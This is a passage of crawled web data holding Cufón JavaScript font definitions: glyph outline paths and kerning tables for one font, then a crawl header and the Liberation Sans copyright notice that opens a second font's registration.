,44,20,44,44v0,23,-20,43,-44,43xm110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":217,"k":{"T":50,"Y":55}},";":{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm159,-14v0,55,-33,108,-72,135r-29,-24v32,-22,56,-61,58,-92v0,0,-7,1,-10,1v-24,0,-41,-18,-41,-42v0,-23,19,-43,43,-43v27,0,51,23,51,65","w":219,"k":{"T":50,"Y":55}},"<":{"d":"467,-90r-438,-226r0,-37r438,-227r0,49r-385,197r385,195r0,49","w":496},"=":{"d":"467,-411r-438,0r0,-42r438,0r0,42xm467,-216r-438,0r0,-41r438,0r0,41","w":496},">":{"d":"467,-316r-438,226r0,-49r386,-195r-386,-197r0,-49r438,227r0,37","w":496},"?":{"d":"214,-176v-29,-24,-41,-51,-41,-79v0,-131,195,-139,195,-262v0,-58,-46,-108,-134,-108v-86,0,-136,36,-176,90r-36,-37v46,-63,117,-105,215,-105v120,0,191,70,191,154v0,153,-204,166,-204,271v0,15,11,37,30,51xm223,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":464},"@":{"d":"352,70v-182,0,-317,-137,-317,-314v0,-217,189,-394,397,-394v188,0,315,143,315,322v0,151,-79,231,-162,231v-54,0,-87,-41,-88,-85r-1,-6v-35,49,-97,91,-164,91v-92,0,-153,-63,-153,-160v0,-143,120,-255,239,-255v67,0,111,39,130,83r13,-65r49,0r-59,282v-1,6,-2,13,-2,19v0,35,23,55,50,55v39,0,116,-43,116,-191v0,-165,-116,-289,-286,-289v-195,0,-362,173,-362,361v0,161,122,284,289,284v73,0,133,-23,187,-57r17,25v-62,40,-134,63,-208,63xm342,-127v75,0,132,-53,164,-100r32,-148v-12,-35,-48,-83,-114,-83v-107,0,-193,104,-193,211v0,69,41,120,111,120","w":783},"A":{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},"B":{"d":"363,0r-280,0r0,-667r274,0v112,0,184,65,184,170v0,84,-57,141,-117,153v71,11,130,85,130,164v0,111,-72,180,-191,180xm350,-368v86,0,131,-54,131,-123v0,-68,-45,-124,-131,-124r-210,0r0,247r210,0xm354,-52v88,0,140,-51,140,-132v0,-68,-47,-132,-140,-132r-214,0r0,264r214,0","w":615,"k":{"T":19,"V":12,"W":10,"Y":30,"\"":10,"'":10}},"C":{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":671,"k":{"V":1,"W":2,"Y":13,"?":2,"A":2}},"D":{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0","w":692,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"E":{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},"F":{"d":"140,0r-57,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,316","w":542,"k":{"A":33,"J":55,"&":3,",":50,".":50}},"G":{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111","w":711,"k":{"T":2,"A":2,"X":2,"V":3,"W":2,"Y":5,"?":3}},"H":{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667","w":703},"I":{"d":"140,0r-57,0r0,-667r57,0r0,667","w":223},"J":{"d":"185,12v-72,0,-127,-25,-171,-82r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474v0,139,-91,205,-202,205","w":470},"K":{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318","w":586,"k":{"Y":26,"C":57,"G":57,"O":57,"Q":57,"a":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"f":23,"t":35,"u":20,"v":60,"w":40,"x":23,"y":60,"-":50}},"L":{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52","w":484,"k":{"T":100,"&":9,"V":90,"W":63,"Y":122,"?":117,"\"":116,"'":116,"C":37,"G":37,"O":37,"Q":37,"a":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"t":32,"u":17,"v":59,"w":39,"y":59,"U":29,"*":177}},"M":{"d":"707,0r-58,0r0,-595r-243,595r-22,0r-244,-595r0,595r-57,0r0,-667r85,0r227,555r226,-555r86,0r0,667","w":790},"N":{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},"O":{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"P":{"d":"140,0r-57,0r0,-667r250,0v128,0,201,90,201,195v0,105,-74,195,-201,195r-193,0r0,277xm327,-329v89,0,147,-60,147,-143v0,-84,-58,-143,-147,-143r-187,0r0,286r187,0","k":{"Y":2,"A":79,"J":105,"X":5,"&":23,",":97,".":97,"a":20,"c":12,"d":12,"e":12,"g":12,"o":12,"q":12,"-":37}},"Q":{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,101,-35,189,-95,251r70,73r-39,36r-71,-73v-51,37,-115,58,-189,58xm382,-40v58,0,110,-17,151,-46r-103,-107r40,-37r103,108v46,-53,73,-126,73,-211v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"R":{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0","w":594,"k":{"T":10,"V":10,"Y":15,"\"":2,"'":2,"&":2,"a":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"s":3}},"S":{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"Y":10,"A":10,"t":19,"v":3,"w":2,"x":12,"y":3}},"T":{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615","w":564,"k":{"C":29,"G":29,"O":29,"Q":29,"A":69,"J":82,"&":59,",":92,".":92,"a":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"-":60,"s":96,"v":68,"w":68,"x":78,"y":68,"S":2,":":50,";":50,"f":36,"m":93,"n":93,"p":93,"r":93,"z":93,"u":93}},"U":{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},"V":{"d":"359,0r-71,0r-273,-667r66,0r243,603r242,-603r66,0","w":647,"k":{"A":57,"J":92,",":90,".":90,"C":20,"G":20,"O":20,"Q":20,"&":25,"a":62,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"f":22,"m":36,"n":36,"p":36,"r":36,"z":36,"s":35,"t":12,"u":36,"v":12,"w":3,"x":22,"y":3,"-":52}},"W":{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0","w":867,"k":{"A":49,"J":29,",":69,".":69,"C":20,"G":20,"O":20,"Q":20,"&":20,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"f":12,"m":30,"n":30,"p":30,"r":30,"z":30,"s":15,"t":12,"u":30,"v":2,"x":22,"y":2,"-":32}},"X":{"d":"626,0r-71,0r-233,-301r-232,301r-71,0r268,-342r-253,-325r72,0r216,283r217,-283r72,0r-253,324","w":645,"k":{"-":42,"f":30,"t":30,"v":39,"w":47,"y":39,"C":30,"G":30,"O":30,"Q":30}},"Y":{"d":"338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"J":112,",":90,".":90,"C":40,"G":40,"O":40,"Q":40,"&":60,"a":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"f":45,"m":90,"n":90,"p":90,"r":90,"z":90,"s":100,"t":23,"u":90,"v":60,"w":60,"x":72,"y":60,"-":113,"S":20,":":55,";":55}},"Z":{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19}},"[":{"d":"211,190r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110}},"\\":{"d":"237,20r-237,-707r45,0r237,707r-45,0","w":282},"]":{"d":"191,190r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},"^":{"d":"409,-333r-48,0r-147,-293r-147,293r-48,0r174,-334r42,0","w":428},"_":{"d":"567,83r-570,0r0,-43r570,0r0,43","w":564},"a":{"d":"440,0r-52,0r0,-57v-43,47,-97,69,-164,69v-83,0,-169,-57,-169,-161v0,-105,85,-160,169,-160v67,0,122,22,164,69r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"b":{"d":"133,-121v28,46,92,86,159,86v108,0,169,-89,169,-206v0,-117,-61,-207,-169,-207v-67,0,-131,42,-159,88r0,239xm133,0r-52,0r0,-667r52,0r0,262v39,-55,100,-90,168,-90v129,0,216,101,216,254v0,155,-88,253,-216,253v-72,0,-134,-39,-168,-89r0,77","k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"c":{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83","w":494,"k":{"T":86,"?":22,"\"":2,"'":2,"Y":62,"V":33,"W":22}},"d":{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206"},"e":{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v147,0,228,116,228,256r0,14r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,",":9,".":9,"?":33,"\"":2,"'":2,"Y":110,"V":52,"W":40,"*":19}},"f":{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0r0,-44v0,-94,50,-150,131,-150v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-55,0,-83,38,-83,103r0,44r98,0r0,46r-98,0r0,437","w":265,"k":{"T":-40,",":42,".":42,"&":2,"?":-59,"\"":-69,"'":-69,"Y":-53,"V":-62,"W":-62,"X":-40,"Z":-40,"*":-69,")":-77,"]":-77,"}":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"S":-22,"U":-40}},"g":{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v42,50,88,68,161,68v87,0,164,-44,164,-153r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570,"k":{"T":93,"?":22,"Y":90,"V":36,"W":30,"j":-43}},"h":{"d":"459,0r-52,0r0,-329v0,-93,-47,-119,-117,-119v-62,0,-126,39,-157,83r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340","w":540,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"i":{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483","w":214},"j":{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm2,196v-43,0,-70,-12,-99,-37r23,-43v17,17,40,33,71,33v47,0,84,-26,84,-88r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":214},"k":{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218","w":505},"l":{"d":"133,0r-52,0r0,-667r52,0r0,667","w":214},"m":{"d":"708,0r-52,0r0,-338v0,-68,-29,-110,-97,-110v-52,0,-111,38,-138,82r0,366r-53,0r0,-338v0,-68,-28,-110,-96,-110v-52,0,-110,39,-139,83r0,365r-52,0r0,-483r52,0r0,73v20,-31,86,-85,156,-85v75,0,115,44,127,91v27,-45,92,-91,160,-91v89,0,132,50,132,147r0,348","w":789,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"n":{"d":"459,0r-52,0r0,-327v0,-93,-47,-121,-117,-121v-62,0,-126,39,-157,83r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338","w":540,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"o":{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207","k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"p":{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"q":{"d":"275,-35v67,0,131,-42,159,-88r0,-239v-28,-46,-92,-86,-159,-86v-108,0,-169,89,-169,206v0,117,61,207,169,207xm266,12v-129,0,-216,-100,-216,-254v0,-155,87,-253,216,-253v72,0,134,39,168,88r0,-76r52,0r0,667r-52,0r0,-262v-39,55,-100,90,-168,90","w":567,"k":{"T":93,"?":22,"Y":90,"V":36,"W":30,"j":-43}},"r":{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-9,-2,-16,-2,-26,-2v-49,0,-115,44,-137,86r0,352","w":317,"k":{"Y":50,"T":54,"V":22,"W":3,",":82,".":82,"X":5}},"s":{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":459,"k":{"Y":92,"T":94,"V":42,"W":35,"\"":20,"'":20,"X":2,"?":42}},"t":{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30","w":275,"k":{"Y":32,"T":61,"V":23,"W":12}},"u":{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v0,94,47,120,117,120v62,0,125,-37,157,-80r0,-368r52,0r0,483","w":540,"k":{"Y":90,"T":93,"V":36,"W":30,"?":22}},"v":{"d":"270,0r-59,0r-204,-483r58,0r176,422r174,-422r59,0","w":481,"k":{"Y":60,"T":68,"V":12,"W":2,"A":20,",":69,".":69,"X":39}},"w":{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0","w":719,"k":{"Y":60,"T":68,"V":3,"A":19,",":47,".":47,"X":47}},"x":{"d":"462,0r-62,0r-160,-213r-161,213r-62,0r191,-248r-180,-235r62,0r150,199r149,-199r62,0r-180,235","w":479,"k":{"c":39,"d":39,"e":39,"g":39,"o":39,"q":39,"Y":72,"T":78,"V":22,"W":22}},"y":{"d":"49,189r9,-48v11,5,30,8,42,8v32,0,54,-13,74,-59r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-26,61,-67,90,-123,90v-17,0,-39,-3,-52,-7","w":481,"k":{"Y":60,"T":68,"V":3,"W":2,"A":20,",":59,".":59,"X":39,"?":2}},"z":{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46","w":469,"k":{"Y":90,"T":93,"V":36,"W":30,"?":22}},"{":{"d":"232,190r-62,0v-56,0,-112,-48,-112,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43r-62,0v-36,0,-68,33,-68,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v0,47,32,81,68,81r62,0r0,43","w":249,"k":{"j":-110}},"|":{"d":"126,20r-43,0r0,-707r43,0r0,707","w":208},"}":{"d":"17,190r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v0,-48,-31,-81,-67,-81r-62,0r0,-43r62,0v56,0,112,49,112,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},"~":{"d":"429,-667r43,5v-12,121,-40,234,-134,234v-123,0,-92,-196,-177,-196v-53,0,-79,75,-90,198r-43,-7v11,-121,41,-232,133,-232v123,0,93,197,177,197v53,0,79,-75,91,-199","w":499},"'":{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214","w":187,"k":{"A":107,"C":2,"G":2,"O":2,"Q":2,"s":30,"J":86,",":73,".":73}},"`":{"d":"216,-556r-44,0r-172,-144r62,0","w":216},"\u02cb":{"d":"216,-556r-44,0r-172,-144r62,0","w":216},"\u00a0":{"w":259}}});


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Liberation_Sans_400.font.js?5
body_size: 42903
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data � 2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"138,0r-27,0r-57,-167v0,3,1,6,1,10r0,10r0,11v0,3,1,6,1,9r0,127r-31,0r0,-190r49,0r39,116v3,7,5,15,7,24v2,9,4,18,5,26v1,-8,3,-17,5,-26v2,-9,4,-17,7,-24r38,-116r48,0r0,190r-31,0r0,-127r0,-9v0,0,1,-7,1,-11r0,-11v0,0,1,-7,1,-10","w":247,"k":{"\u0443":-4,"\u0437":4,"\u0431":4}},{"d":"165,-190r0,80r40,0v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-8,13,-14,18v-6,5,-13,8,-22,11v-9,3,-20,4,-32,4r-72,0r0,-87r-76,0r0,87r-32,0r0,-190r32,0r0,80r76,0r0,-80r32,0xm165,-22r35,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-35,0r0,66","w":292},{"d":"78,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm139,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"130,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,7,11,13,15v6,4,14,5,25,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-6,10,-11,14v-5,4,-11,7,-18,9v-7,2,-14,4,-23,4xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"160,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"106,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"148,-217r-97,0r0,-23r97,0r0,23xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"140,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"116,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-15,0,-29,-3,-41,-6v-12,-3,-23,-8,-32,-14r-21,25r-34,0r36,-42v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v15,0,28,2,40,5v12,3,23,8,33,14r21,-26r34,0r-35,43v10,11,17,24,22,39v5,15,8,32,8,51xm229,-125v0,-13,-2,-25,-5,-36v-3,-11,-7,-21,-13,-29r-124,150v7,5,14,9,23,12v9,3,19,4,30,4v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41xm51,-125v0,13,2,26,5,37v3,11,7,20,13,29r124,-149v-7,-5,-14,-9,-23,-12v-9,-3,-19,-4,-30,-4v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41","w":280},{"d":"57,-190r0,167r83,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-144,0r0,-190r32,0","w":206,"k":{"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4}},{"d":"159,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"84,-231r0,-30r32,0r0,30r-32,0xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"228,-272r0,3r-19,0r-38,-24r-1,0r-40,24r-19,0r0,-3r41,-43r36,0xm266,0r-40,0r-43,-157v-1,-4,-3,-10,-4,-16v-1,-6,-3,-12,-4,-18v-2,-10,-3,-9,-5,-19r-4,20v-2,8,-2,8,-4,17v-1,6,-3,12,-4,16r-43,157r-40,0r-73,-248r35,0r44,1